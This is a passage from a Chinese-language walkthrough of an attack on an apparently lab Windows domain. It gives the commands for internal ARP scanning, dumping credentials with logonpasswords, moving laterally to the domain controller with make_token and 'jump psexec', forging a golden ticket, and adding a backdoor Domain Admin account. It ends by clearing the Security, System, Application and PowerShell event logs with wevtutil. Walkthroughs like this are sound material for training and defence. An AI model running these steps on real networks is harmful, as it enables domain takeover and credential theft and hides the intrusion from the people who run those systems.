

查看网络配置,有双网卡

shell ipconfig





扫描内网138网段存活主机

usemoudule /powershell/situational_awareness/netiwork/arpscan

set Range 192.168.138.0-192.168.138.254

execute

查看当前域和机器列表

🚀横向移动



收集密码凭据

logonpasswd



psexec拿域控

利用smb上线其他主机,配置好smb监听器之后就可已选择扩散会话,成功上线DC

rev2self

make_token SUN\Administrator

jump psexec DC smb

🚩权限维持





黄金票据

在拿下域控的前提下,通过minikalize获得krbtgt用户的加密密码和当前域的sid

生成黄金票据之后注入当前会话,之后就算域控更换密码了也能访问



此时可以直接访问域控c盘



添加域控账号

执行以下命令生成域用户

beacon> shell net user hack 123qwe!@# /add /domain

beacon> shell net user /domain

beacon> shell net group "Domain Admins" hack /add /domain



在域控上也能看到成功创建了用户



🌏痕迹清理

使用wevtutil进行清除

wevtutil cl security //清理安全日志

wevtutil cl system //清理系统日志

wevtutil cl application //清理应用程序日志

wevtutil cl "windows powershell" //清除power shell日志

wevtutil cl Setup